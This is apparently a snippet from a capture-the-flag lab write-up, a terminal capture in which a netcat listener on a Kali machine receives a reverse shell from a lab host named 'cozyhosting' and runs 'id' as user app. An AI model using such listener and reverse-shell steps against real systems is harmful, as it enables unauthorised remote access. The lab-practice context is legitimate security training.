 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.14.18] from (UNKNOWN) [10.10.11.230] 56138
bash: cannot set terminal process group (1060): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$ id